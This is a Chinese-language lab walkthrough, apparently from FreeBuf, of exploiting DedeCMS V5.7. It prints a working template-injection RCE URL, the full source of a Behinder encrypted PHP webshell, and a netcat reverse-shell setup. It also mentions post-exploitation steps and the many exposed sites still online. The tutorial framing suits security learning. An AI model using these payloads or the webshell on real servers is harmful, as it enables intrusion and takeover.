声明:本文介绍的技术仅供网络安全技术人员及白帽子使用,任何个人或组织不可传播使用相关技术及工具从事违法犯罪行为,一经发现直接上报国家安全机关处理,著作权归爱国小白帽所有

靶场及工具打包在公众号,回复“dede”领取,也可单独下载

- dedecmsV5.7靶机源码

- 冰蝎3.0window版

- 可公网访问的云端服务器(如果没有可用本地虚拟机模拟)

- phpstudy

- D盾(次要)

- FinalShell(次要)

首先将靶机解压,进入install目录,将install_lock.txt文件删除,index.php.bak重命名为index.php

然后浏览器中输入http://localhost/default/install/index.php 打开安装界面

继续默认安装即可,这里填上你的数据库密码,其他的不用管

到这一步就完成了

点击登陆后台,密码就是刚才的admin/admin

构造payload:

http://localhost/default/dede/tag_test_action.php?url=a&token=&partcode={dede:field%20name=%27source%27%20runphp=%27yes%27}system(whoami);{/dede:field}

漏洞原理可以看https://xz.aliyun.com/t/2224

用D盾扫描目录发现已知后门,内容如下:



<?php

@error_reporting(0);

session_start();

$key="202cb962ac59075b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond

$_SESSION['k']=$key;

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}

@call_user_func(new C(),$params);

?>

解密密钥,发现是123,一看就是冰蝎后门

使用3.0版本成功连接



反弹shell,先在自己的服务器上输入nc -lvvp 1234进行监听

然后冰蝎输入服务器ip和端口连接

成功后会出现监听到的ip,输入whoami确认连接成功

- 直接访问后门文件会报错,这是正常的,因为冰蝎的shell就这样

- 冰蝎连接不成功可能就是版本过低,一定要用我给的,再核对一下密码

- shell无法反弹,首先看看端口和ip有没有输对,然后看看两台机器互不互通

- 反弹的shell长时间不操作就自动断了,需要重新执行

- 真实的渗透下一步就是提权、搜集内网信息、做免杀、留后门、消除痕迹等等,这里就不演示了,以后有时间再出此类文章

通过指纹搜索全网大概还有这么多资产

欢迎关注公众号,原创不易,转载请注明来源哦

来源:freebuf.com 2020-12-29 10:34:32 by: bushihenshuai

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

相关推荐

评论 抢沙发

请登录后发表评论

注册